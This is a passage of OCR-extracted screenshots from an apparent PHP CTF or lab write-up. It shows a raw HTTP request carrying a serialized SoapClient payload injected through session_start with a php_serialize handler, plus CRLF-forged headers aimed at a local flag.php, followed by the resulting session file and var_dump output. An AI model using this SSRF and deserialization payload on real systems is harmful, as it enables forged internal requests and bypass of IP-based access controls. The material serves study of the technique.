 Go
Cancel
< | ▾
> | ▾
Request
Raw
Params
Headers
Hex
POST
/index.php?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3
A%22uri%22%3Bs%3A5%3A%22hello%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A
%22http%3A%2F%2Flocalhost%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3
A143%3A%22mochazz%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%
0D%0AX-Forwarded-For%3A+127.0.0.1%0D%0ACookie%3A+PHPSESSID%3Dmochazz%0D%0
AContent-Length%3A+9%0D%0A%0D%0Aflag%3Ddemo%22%3Bs%3A13%3A%22_soap_ver
sion%22%3Bi%3A1%3B%7D HTTP/1.1
Host: localhost:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=6hjcke9mfabmcm1amqlav0jn0a
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
serialize_handler=php_serialize
/tmp # ls
sess_6hjcke9mfabmcm1amqlav0jn0a
/tmp # strings sess_6hjcke9mfabmcm1amqlav0jn0a
a:1:{s:4:"name";s:289:"|O:10:"SoapClient":4:{s:3:"uri";s:5:"hel
_user_agent";s:143:"mochazz
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=mochazz
Content-Length: 9
flag=demo";s:13:"_soap_version";i:1;}";}
/tmp # _
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(289)
"|O:10:"SoapClient":4:{s:3:"uri";s:5:"hello";s:8:"location";s:25:"http://localhost/f
lag.php";s:11:"_user_agent";s:143:"mochazz
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=mochazz
Content-Length: 9
flag=demo";s:13:"_soap_version";i:1;}"
}
红日安全